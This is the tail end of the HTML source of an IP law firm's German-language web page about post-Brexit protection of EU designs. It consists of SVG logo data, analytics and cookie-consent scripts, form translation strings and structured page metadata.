d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2019","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2019-03-08T13:02:41+00:00","dateModified":"2020-01-31T09:35:32+00:00","datePublished":"2019-03-08T13:04:00+00:00","description":"To help businesses prepare, the UK Parliament has drafted legislation (The Trade Marks (Amendment etc) (EU Exit) Regulations 2018) that will ensure that EU designs will continue to be protected and to be enforceable in the UK by providing an equivalent design registered in the UK. The legislation is likely to be passed and will come into force on the date the UK exits the EU, whenever that may be.","headline":"Post Brexit: designs","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs","name":"Post Brexit: designs","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/brexit-no-deal-designs","name":"Post Brexit: designs","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-wzxxnj');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T16:37:29+00:00 -->